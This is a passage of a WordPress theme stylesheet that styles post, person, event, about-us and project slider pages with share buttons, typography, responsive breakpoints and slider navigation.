      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.single-post__main__header .share-box__list .item a,
.single-article__main__header .share-box__list .item a {
  width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  display: block;
}

.single-post__main__header .share-box__list .item a.facebook,
.single-article__main__header .share-box__list .item a.facebook {
  background: #3a5ba0;
}

.single-post__main__header .share-box__list .item a.facebook .icon,
.single-article__main__header .share-box__list .item a.facebook .icon {
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
}

.single-post__main__header .share-box__list .item a.twitter,
.single-article__main__header .share-box__list .item a.twitter {
  background: #55acee;
}

.single-post__main__header .share-box__list .item a.twitter .icon,
.single-article__main__header .share-box__list .item a.twitter .icon {
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
}

.single-post__main__header .share-box__list .item:not(:last-of-type),
.single-article__main__header .share-box__list .item:not(:last-of-type) {
  margin-right: 1rem;
}

.single-post__main__header .page-title,
.single-article__main__header .page-title {
  width: 100%;
  color: #1d1d1d;
  font-size: 4.6rem;
  font-weight: 700;
  margin-top: 1rem;
}

@media (max-width: 768.98px) {
  .single-post__main__header .page-title,
  .single-article__main__header .page-title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .single-post__main__header .page-title,
  .single-article__main__header .page-title {
    font-size: 3.6rem;
  }
}

.single-post__main__intro,
.single-article__main__intro {
  margin: 3rem 0;
  position: relative;
}

.single-post__main__intro .block,
.single-article__main__intro .block {
  width: 100%;
  background: #c9c9c9;
  margin-left: -4rem;
  padding: 3rem 4rem;
  position: relative;
}

.single-post__main__intro .block__text,
.single-article__main__intro .block__text {
  color: #000;
  font-size: 2.8rem;
  font-weight: 500;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .single-post__main__intro .block__text,
  .single-article__main__intro .block__text {
    font-size: 2.4rem;
  }
}

@media (max-width: 575.98px) {
  .single-post__main__intro .block__text,
  .single-article__main__intro .block__text {
    font-size: 2rem;
  }
}

.single-post__main__image,
.single-article__main__image {
  height: 35rem;
  border-radius: 0.4rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

@media (max-width: 768.98px) {
  .single-post__main__image,
  .single-article__main__image {
    height: 32rem;
  }
}

@media (max-width: 575.98px) {
  .single-post__main__image,
  .single-article__main__image {
    height: 26rem;
  }
}

@media (max-width: 480px) {
  .single-post__main__image,
  .single-article__main__image {
    height: 24rem;
  }
}

.single-post__main__image:not(:last-child),
.single-article__main__image:not(:last-child) {
  margin-bottom: 5rem;
}

@media (max-width: 768.98px) {
  .single-post__main__image:not(:last-child),
  .single-article__main__image:not(:last-child) {
    margin-bottom: 4rem;
  }
}

.single-post__main__image:nth-child(2),
.single-article__main__image:nth-child(2) {
  margin-top: 5rem;
}

.single-post__main__content,
.single-article__main__content {
  color: #000;
}

.single-post__main__content h2,
.single-post__main__content h3,
.single-post__main__content h4,
.single-post__main__content h5,
.single-post__main__content h6,
.single-article__main__content h2,
.single-article__main__content h3,
.single-article__main__content h4,
.single-article__main__content h5,
.single-article__main__content h6 {
  font-weight: 700;
}

.single-post__main__content h2:not(:last-child),
.single-post__main__content h3:not(:last-child),
.single-post__main__content h4:not(:last-child),
.single-post__main__content h5:not(:last-child),
.single-post__main__content h6:not(:last-child),
.single-article__main__content h2:not(:last-child),
.single-article__main__content h3:not(:last-child),
.single-article__main__content h4:not(:last-child),
.single-article__main__content h5:not(:last-child),
.single-article__main__content h6:not(:last-child) {
  margin-bottom: 2rem;
}

.single-post__main__content h2,
.single-article__main__content h2 {
  font-size: 3.2rem;
}

.single-post__main__content h3,
.single-article__main__content h3 {
  font-size: 3rem;
}

.single-post__main__content h4,
.single-article__main__content h4 {
  font-size: 2.8rem;
}

.single-post__main__content p,
.single-article__main__content p {
  font-size: 2rem;
  line-height: 1.8;
}

@media (max-width: 768.98px) {
  .single-post__main__content p,
  .single-article__main__content p {
    font-size: 1.8rem;
  }
}

@media (max-width: 575.98px) {
  .single-post__main__content p,
  .single-article__main__content p {
    font-size: 1.6rem;
  }
}

.single-post__main__content p:not(:last-child),
.single-article__main__content p:not(:last-child) {
  margin-bottom: 3.5rem;
}

@media (max-width: 768.98px) {
  .single-post__main__content p:not(:last-child),
  .single-article__main__content p:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.single-post__main__content a,
.single-article__main__content a {
  color: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.single-post__main__content a:hover,
.single-post__main__content a:focus,
.single-article__main__content a:hover,
.single-article__main__content a:focus {
  color: #fe5c9d;
}

.single-person {
  background: #dae6ff;
}

.single-person .header {
  background: transparent;
}

.single-person .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 96rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg3.png) no-repeat center center/cover;
  position: absolute;
}

.person {
  padding: 8.5rem 0 15.5rem;
}

.person__main {
  z-index: 1;
  position: relative;
}

.person__main:not(:last-child) {
  margin-bottom: 12rem;
}

@media (min-width: 992px) {
  .person__main .col-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 68%;
            flex: 0 0 68%;
    max-width: 68%;
  }
}

@media (max-width: 991.98px) {
  .person__main .col-content {
    margin-bottom: 5rem;
  }
}

@media (min-width: 992px) {
  .person__main .col-sidebar {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 32%;
            flex: 0 0 32%;
    max-width: 32%;
  }
}

.person__main__header {
  margin-bottom: 6.3rem;
}

.person__main__header .share-box {
  margin-bottom: 2.2rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.person__main__header .share-box__title {
  color: #1d1d1d;
  font-size: 1.8rem;
  margin-right: 1rem;
}

.person__main__header .share-box__list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.person__main__header .share-box__list .item a {
  width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  display: block;
}

.person__main__header .share-box__list .item a.facebook {
  background: #3a5ba0;
}

.person__main__header .share-box__list .item a.facebook .icon {
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
}

.person__main__header .share-box__list .item a.twitter {
  background: #55acee;
}

.person__main__header .share-box__list .item a.twitter .icon {
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
}

.person__main__header .share-box__list .item:not(:last-of-type) {
  margin-right: 1rem;
}

.person__main__header .page-title {
  color: #1d1d1d;
  font-size: 4.6rem;
  font-weight: 700;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .person__main__header .page-title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .person__main__header .page-title {
    font-size: 3.6rem;
  }
}

.person__main__intro {
  margin-bottom: 7.5rem;
}

.person__main__intro .lead {
  color: #000;
  font-size: 2rem;
  line-height: 1.8;
  background: #aec3f0;
  padding: 2.5rem 3rem;
}

@media (max-width: 768.98px) {
  .person__main__intro .lead {
    font-size: 1.8rem;
  }
}

.person__main__image {
  width: 50%;
  height: 30rem;
  border-radius: 0.4rem;
  border: 0.1rem solid #f4f4f4;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

@media (max-width: 768.98px) {
  .person__main__image {
    width: 100%;
  }
}

.person__main__image:not(:last-child) {
  margin-bottom: 7rem;
}

.person__main__image:not(:last-child):nth-child(2) {
  margin-top: -3.5rem;
  margin-bottom: 4rem;
}

.person__main__content .block:not(:last-child) {
  margin-bottom: 3.2rem;
}

.person__main__content .block__title {
  color: #000;
  font-size: 3.2rem;
  font-weight: 700;
  background: url([data-uri]) no-repeat center center/cover;
  margin-bottom: 3.5rem;
  padding: 1.7rem 3rem 1.4rem;
  display: inline-block;
}

.person__main__content .block__content {
  color: #000;
}

.person__main__content .block__content h2,
.person__main__content .block__content h3,
.person__main__content .block__content h4,
.person__main__content .block__content h5,
.person__main__content .block__content h6 {
  font-weight: 700;
}

.person__main__content .block__content h2:not(:last-child),
.person__main__content .block__content h3:not(:last-child),
.person__main__content .block__content h4:not(:last-child),
.person__main__content .block__content h5:not(:last-child),
.person__main__content .block__content h6:not(:last-child) {
  margin-bottom: 2rem;
}

.person__main__content .block__content h2 {
  font-size: 3.2rem;
}

.person__main__content .block__content h3 {
  font-size: 3rem;
}

.person__main__content .block__content h4 {
  font-size: 2.8rem;
}

.person__main__content .block__content p {
  font-size: 2rem;
  font-weight: 300;
  line-height: 1.8;
}

@media (max-width: 768.98px) {
  .person__main__content .block__content p {
    font-size: 1.8rem;
  }
}

@media (max-width: 575.98px) {
  .person__main__content .block__content p {
    font-size: 1.6rem;
  }
}

.person__main__content .block__content p:not(:last-child) {
  margin-bottom: 3.5rem;
}

@media (max-width: 768.98px) {
  .person__main__content .block__content p:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.person__main__content .block__content a {
  color: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.person__main__content .block__content a:hover,
.person__main__content .block__content a:focus {
  color: #fe5c9d;
}

.events {
  background: #dae6ff;
}

.events .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 92.6rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg7.png) no-repeat center center/cover;
  position: absolute;
}

.events__main {
  z-index: 1;
  padding: 8.1rem 0 10rem;
  position: relative;
}

.events__main__header {
  margin-bottom: 5.8rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 768.98px) {
  .events__main__header {
    margin-bottom: 4rem;
    display: block;
  }
}

@media (max-width: 768.98px) {
  .events__main__header .page-title {
    margin-bottom: 2rem;
  }
}

.events__main__list .events-row__header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 3rem;
}

.events__main__list .events-row__header .month__name {
  color: rgba(0, 0, 0, 0.22);
  font-size: 6rem;
  font-weight: 800;
  margin-right: 5rem;
}

.events__main__list .events-row__header .month__label {
  font-size: 3rem;
  border: 0.1rem solid #000;
  padding: 1rem 2rem;
}

.events__main__list .events-row__header .month__label span {
  font-weight: 700;
}

.events__main__list .events-row__list .event-block {
  border: 0.1rem solid #b7b7b7;
  background: transparent;
  margin: 4rem 0 4rem 4.5rem;
  padding: 2rem 2rem 2rem 7rem;
  -webkit-transition: border-color 250ms ease-in-out;
  -o-transition: border-color 250ms ease-in-out;
  transition: border-color 250ms ease-in-out;
  position: relative;
}

.events__main__list .events-row__list .event-block:hover,
.events__main__list .events-row__list .event-block:focus {
  border-color: #adabab;
}

.events__main__list .events-row__list .event-block:hover .date,
.events__main__list .events-row__list .event-block:focus .date {
  -webkit-transform: translateX(-50%) scale(1.1);
       -o-transform: translateX(-50%) scale(1.1);
          transform: translateX(-50%) scale(1.1);
}

.events__main__list .events-row__list .event-block .event-link {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.events__main__list .events-row__list .event-block .date {
  left: 0;
  width: 9rem;
  text-align: center;
  -webkit-box-shadow: 0 0.6rem 1.638rem 0.162rem rgba(0, 0, 0, 0.29);
          box-shadow: 0 0.6rem 1.638rem 0.162rem rgba(0, 0, 0, 0.29);
  background: #99f;
  -webkit-transform: translateX(-50%);
       -o-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: -webkit-transform 250ms ease-in-out;
  transition: -webkit-transform 250ms ease-in-out;
  -o-transition: -o-transform 250ms ease-in-out;
  transition: transform 250ms ease-in-out;
  transition: transform 250ms ease-in-out, -webkit-transform 250ms ease-in-out, -o-transform 250ms ease-in-out;
  position: absolute;
}

.events__main__list .events-row__list .event-block .date::after {
  content: "";
  z-index: -1;
  top: 0;
  left: 0;
  width: 3.1rem;
  height: 3.1rem;
  background: #ffd800;
  -webkit-transform: translate(-50%, -50%);
       -o-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
}

.events__main__list .events-row__list .event-block .date__day {
  color: #5858a8;
  font-size: 1.3rem;
  font-weight: 700;
  line-height: 2;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  background: #99f;
  padding: 0.5rem 0;
}

.events__main__list .events-row__list .event-block .date__number {
  color: #5858a8;
  font-size: 3rem;
  font-weight: 800;
  border-top: 0.1rem solid #a6a6f6;
  background: #99f;
  padding: 0.6rem 0;
}

.events__main__list .events-row__list .event-block .content__time {
  color: #000;
  font-size: 3rem;
  font-weight: 800;
  -webkit-transition: color 250ms ease-in-out;
  -o-transition: color 250ms ease-in-out;
  transition: color 250ms ease-in-out;
}

.events__main__list .events-row__list .event-block .content__description {
  color: #808081;
  font-size: 2rem;
}

.single-event {
  background: #dae6ff;
}

.single-event .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 96rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg3.png) no-repeat center center/cover;
  position: absolute;
}

.event {
  padding: 8rem 0 9.5rem;
}

@media (max-width: 991.98px) {
  .event {
    padding: 5rem 0;
  }
}

.event__main {
  z-index: 1;
  position: relative;
}

.event__main:not(:last-child) {
  margin-bottom: 7rem;
}

@media (min-width: 992px) {
  .event__main .col-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 68%;
            flex: 0 0 68%;
    max-width: 68%;
  }
}

@media (max-width: 991.98px) {
  .event__main .col-content {
    margin-bottom: 5rem;
  }
}

@media (min-width: 992px) {
  .event__main .col-sidebar {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 32%;
            flex: 0 0 32%;
    max-width: 32%;
  }
}

.event__main__header {
  margin-bottom: 3.3rem;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.event__main__header .share-box {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.event__main__header .share-box__title {
  color: #1d1d1d;
  font-size: 1.8rem;
  margin-right: 1rem;
}

.event__main__header .share-box__list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.event__main__header .share-box__list .item a {
  width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  display: block;
}

.event__main__header .share-box__list .item a.facebook {
  background: #3a5ba0;
}

.event__main__header .share-box__list .item a.facebook .icon {
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
}

.event__main__header .share-box__list .item a.twitter {
  background: #55acee;
}

.event__main__header .share-box__list .item a.twitter .icon {
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
}

.event__main__header .share-box__list .item:not(:last-of-type) {
  margin-right: 1rem;
}

.event__main__header .page-title {
  width: 100%;
  color: #1d1d1d;
  font-size: 4.6rem;
  font-weight: 700;
  margin-top: 1rem;
}

@media (max-width: 768.98px) {
  .event__main__header .page-title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .event__main__header .page-title {
    font-size: 3.6rem;
  }
}

.event__main__box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.event__main__box .image {
  width: 16.7rem;
  height: 14.2rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.event__main__box .meta {
  margin-left: 3rem;
}

.event__main__box .meta__date {
  color: #fe5c9d;
  font-size: 3.2rem;
  font-weight: 600;
  margin-bottom: 0.2rem;
}

.event__main__box .meta__hour {
  color: #1d1d1d;
  font-size: 3.2rem;
  font-weight: 600;
  margin-bottom: 0.6rem;
}

.event__main__box .meta__address {
  color: #1d1d1d;
  font-size: 2.4rem;
  font-weight: 600;
}

.event__main__intro {
  margin: 3rem 0;
  position: relative;
}

.event__main__intro .block {
  width: 100%;
  background: #aec3f0;
  margin-left: -4rem;
  padding: 3rem 4rem;
  position: relative;
}

.event__main__intro .block__text {
  color: #000;
  font-size: 2.8rem;
  font-weight: 500;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .event__main__intro .block__text {
    font-size: 2.4rem;
  }
}

@media (max-width: 575.98px) {
  .event__main__intro .block__text {
    font-size: 2rem;
  }
}

.event__main__content {
  color: #000;
}

.event__main__content:nth-child(3) {
  margin-top: 4rem;
}

.event__main__content h2,
.event__main__content h3,
.event__main__content h4,
.event__main__content h5,
.event__main__content h6 {
  font-weight: 700;
}

.event__main__content h2:not(:last-child),
.event__main__content h3:not(:last-child),
.event__main__content h4:not(:last-child),
.event__main__content h5:not(:last-child),
.event__main__content h6:not(:last-child) {
  margin-bottom: 2rem;
}

.event__main__content h2 {
  font-size: 3.2rem;
}

.event__main__content h3 {
  font-size: 3rem;
}

.event__main__content h4 {
  font-size: 2.8rem;
}

.event__main__content p {
  font-size: 2rem;
  line-height: 1.8;
}

@media (max-width: 768.98px) {
  .event__main__content p {
    font-size: 1.8rem;
  }
}

@media (max-width: 575.98px) {
  .event__main__content p {
    font-size: 1.6rem;
  }
}

.event__main__content p:not(:last-child) {
  margin-bottom: 3.5rem;
}

@media (max-width: 768.98px) {
  .event__main__content p:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.event__main__content a {
  color: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.event__main__content a:hover,
.event__main__content a:focus {
  color: #fe5c9d;
}

.event__main__location {
  margin-bottom: 6.8rem;
}

.event__main__location .event-map {
  height: 28rem;
}

.event__main__related .section-title {
  color: #1d1d1d;
  margin-bottom: 4.6rem;
}

@media (min-width: 992px) {
  .event__main__related .section-title {
    color: #000;
    font-size: 2.2rem;
    letter-spacing: -0.1rem;
    margin-bottom: 5.6rem;
  }

  .event__main__related .section-title::before {
    width: 0.4rem;
    height: 3.3rem;
    margin-right: 1rem;
  }
}

@media (max-width: 768.98px) {
  .event__main__related .custom-row {
    margin-right: -0.8rem;
    margin-left: -0.8rem;
  }
}

@media (max-width: 768.98px) {
  .event__main__related .column {
    padding-right: 0.8rem;
    padding-left: 0.8rem;
  }
}

@media (max-width: 480px) {
  .event__main__related .column {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

.event__main__related .article {
  margin-bottom: 3rem;
}

@media (min-width: 992px) {
  .event__main__related .article__meta__title {
    height: auto;
  }
}

@media (max-width: 768.98px) {
  .event__main__related .article__meta__title {
    font-size: 1.5rem;
    height: 5.4rem;
  }
}

@media (max-width: 480px) {
  .event__main__related .article__meta__title {
    height: auto;
  }
}

@media (max-width: 768.98px) {
  .event__main__related .article__meta .show-more {
    font-size: 1.5rem;
  }
}

.event__main__related .no-results {
  color: #000;
  font-size: 1.6rem;
}

.event__guests:not(:last-child) {
  margin-bottom: 5.5rem;
}

.event__guests .section-title {
  color: #1d1d1d;
  margin-bottom: 9.5rem;
}

@media (max-width: 480px) {
  .event__guests .column {
    width: 100%;
  }
}

.event__guests .guest-block {
  margin-bottom: 9rem;
}

.event__guests .guest-block .fullname {
  color: #000;
}

.event__guests .guest-block .role {
  color: #000;
}

.event__guests .guest-block .show-more:hover,
.event__guests .guest-block .show-more:focus {
  color: #fe5c9d;
  background: #fff;
}

.event .all-tags {
  background: #fff;
  padding: 0;
}

.event .all-tags .section-title {
  color: #1d1d1d;
  margin-bottom: 4.2rem;
}

.event .all-tags__nav {
  margin-bottom: 5.8rem;
}

.event .all-tags__nav .nav-item .nav-link {
  background: #e8e8e8;
}

@media (max-width: 480px) {
  .event .all-tags__content .content .column {
    width: 100%;
  }
}

.event .all-tags__content .content .article {
  margin-bottom: 3rem;
}

.event .all-tags__content .content .no-results {
  color: #1d1d1d;
  font-size: 1.8rem;
}

.about-us {
  background: #dae6ff;
}

.about-us .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 82.9rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg4.png) #dae6ff no-repeat center center/cover;
  position: absolute;
}

.about-us__main {
  text-align: center;
  padding: 6.5rem 0 9.5rem;
}

.about-us__main .wrapper {
  max-width: 90rem;
  margin: 0 auto;
  position: relative;
}

.about-us__main .page-title {
  margin-bottom: 9rem;
  display: inline-block;
}

.about-us__main .intro {
  font-size: 3.2rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 5.2rem;
}

.about-us__main .content p {
  font-size: 2rem;
  line-height: 1.8;
}

.about-us__main .content p:not(:last-of-type) {
  margin-bottom: 3rem;
}

.about-us .related-pages {
  padding: 19rem 0;
  position: relative;
}

@media (max-width: 1199.98px) {
  .about-us .related-pages {
    padding: 19rem 0 10rem;
  }
}

@media (max-width: 991.98px) {
  .about-us .related-pages {
    padding: 8rem 0;
  }
}
.projekty {
  background: #dae6ff;
}

.projekty .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 82.9rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg4.png) #dae6ff no-repeat center center/cover;
  position: absolute;
}

.projekty__main {
  text-align: center;
  padding: 6.5rem 0 9.5rem;
}

.projekty__main .wrapper {
  max-width: 90rem;
  margin: 0 auto;
  position: relative;
}

.projekty__main .page-title {
  margin-bottom: 9rem;
  display: inline-block;
}

.projekty__main .intro {
  font-size: 3.2rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 5.2rem;
}

.projekty__main .content p {
  font-size: 2rem;
  line-height: 1.8;
}

.projekty__main .content p:not(:last-of-type) {
  margin-bottom: 3rem;
}

.projekty .related-pages {
  padding: 19rem 0;
  position: relative;
}

@media (max-width: 1199.98px) {
  .projekty .related-pages {
    padding: 19rem 0 10rem;
  }
}

@media (max-width: 991.98px) {
  .projekty .related-pages {
    padding: 8rem 0;
  }
}

.page-template-projects .header,
.single-project .header {
  background: #000;
}

.page-template-projects .header__toggler .toggle-button__inner,
.page-template-projects .header__toggler .toggle-button__inner::before,
.page-template-projects .header__toggler .toggle-button__inner::after,
.single-project .header__toggler .toggle-button__inner,
.single-project .header__toggler .toggle-button__inner::before,
.single-project .header__toggler .toggle-button__inner::after {
  background: #fff;
}

.page-template-projects .header__navigation .menu-item a,
.single-project .header__navigation .menu-item a {
  color: #fff;
}

.page-template-projects .header__navigation .menu-item a:hover,
.page-template-projects .header__navigation .menu-item a:focus,
.single-project .header__navigation .menu-item a:hover,
.single-project .header__navigation .menu-item a:focus {
  color: #fe5c9d;
}

.page-template-projects .header__navigation .menu-item.current-menu-item a,
.single-project .header__navigation .menu-item.current-menu-item a {
  color: #fe5c9d;
}

.projects {
  background: #dae6ff;
}

.projects__main__sliders {
  background: #000;
  position: relative;
}

.projects__main__sliders .projects-slider {
  position: relative;
}

@media (max-width: 991.98px) {
  .projects__main__sliders .projects-slider__nav {
    display: none;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow {
  z-index: 10;
  top: 50%;
  width: 5.5rem;
  height: 10rem;
  border: 0.3rem solid #fff;
  border-radius: 0;
  background: transparent;
  -webkit-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  margin: 0;
  padding: 0;
  position: absolute;
}

@media (max-width: 1199.98px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow {
    width: 6rem;
    height: 11.5rem;
    border: 0.3rem solid #fff;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow .icon {
  color: #fff;
  top: 3.2rem;
  width: 3.5rem;
  height: 3.5rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

@media (max-width: 1199.98px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow .icon {
    top: 2.6rem;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow:not(.slick-disabled):hover {
  background: #fe5c9d;
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-disabled {
  opacity: 0.2;
  cursor: default;
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-prev {
  right: auto;
  left: 7.5rem;
}

@media (max-width: 1500px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow.slick-prev {
    left: 2.5rem;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-prev .icon {
  left: 0.6rem;
  -webkit-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}

@media (max-width: 1199.98px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow.slick-prev .icon {
    left: 0.5rem;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-next {
  right: 7.5rem;
  left: auto;
}

@media (max-width: 1500px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow.slick-next {
    right: 2.5rem;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-next .icon {
  left: 0.9rem;
}

@media (max-width: 1199.98px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow.slick-next .icon {
    left: 1rem;
  }
}

.projects__main__sliders .projects-slider__slides {
  border: none;
  -webkit-user-select: text;
     -moz-user-select: text;
      -ms-user-select: text;
          user-select: text;
  margin: 0;
}

.projects__main__sliders .projects-slider__slides:not(.slick-slider) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__sliders .projects-slider__slides:not(.slick-slider) .nav-link {
  width: 100%;
}

.projects__main__sliders .projects-slider__slides .slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__sliders .projects-slider__slides .slick-dots {
  bottom: 2.5rem;
}

.projects__main__sliders .projects-slider__slides .slick-dots li.slick-active button {
  background: #fff;
}

.projects__main__sliders .projects-slider__slides .slick-dots li button {
  width: 2rem;
  height: 2rem;
  border: 0.2rem solid #fff;
  border-radius: 50%;
  background: transparent;
}

.projects__main__sliders .projects-slider__slides .nav-item.slick-current {
  text-align: right;
}

.projects__main__sliders .projects-slider__slides .nav-item.slick-current .nav-link__content {
  margin-left: auto;
}

.projects__main__sliders .projects-slider__slides .nav-link {
  height: 25rem;
  border: none;
  border-radius: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  padding: 0 3rem 3rem;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.projects__main__sliders .projects-slider__slides .nav-link.active::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, transparent), to(rgba(0, 0, 0, 0.65)));
  background: -webkit-linear-gradient(top, transparent 50%, rgba(0, 0, 0, 0.65));
  background: -o-linear-gradient(top, transparent 50%, rgba(0, 0, 0, 0.65));
  background: linear-gradient(180deg, transparent 50%, rgba(0, 0, 0, 0.65));
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  pointer-events: none;
  position: absolute;
}

.projects__main__sliders .projects-slider__slides .nav-link.active .nav-link__content {
  opacity: 1;
}

.projects__main__sliders .projects-slider__slides .nav-link::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0.85)), color-stop(70%, rgba(0, 0, 0, 0.85)), color-stop(100%, rgba(0, 0, 0, 0.75)), to(rgba(0, 0, 0, 0.65)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  pointer-events: none;
  position: absolute;
}

.projects__main__sliders .projects-slider__slides .nav-link__content {
  opacity: 0.4;
  width: 100%;
  max-width: 30rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
}

@media (max-width: 1500px) {
  .projects__main__sliders .projects-slider__slides .nav-link__content {
    max-width: 27rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__sliders .projects-slider__slides .nav-link__content {
    max-width: 100%;
  }
}

.projects__main__sliders .projects-slider__slides .nav-link__content .title {
  color: #fff;
  font-size: 2.4rem;
  font-weight: 700;
}

@media (max-width: 991.98px) {
  .projects__main__sliders .projects-slider__slides .nav-link__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__sliders .projects-slider__slides .nav-link__content .title {
    font-size: 2rem;
  }
}

.projects__main__sliders .editions-slider > .tab-pane {
  display: block;
  height: 0;
  overflow: hidden;
}

.projects__main__sliders .editions-slider > .active {
  height: auto;
}

.projects__main__sliders .editions-slider__single:not(.slick-slider) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__sliders .editions-slider__single:not(.slick-slider) .block {
  width: 100%;
}
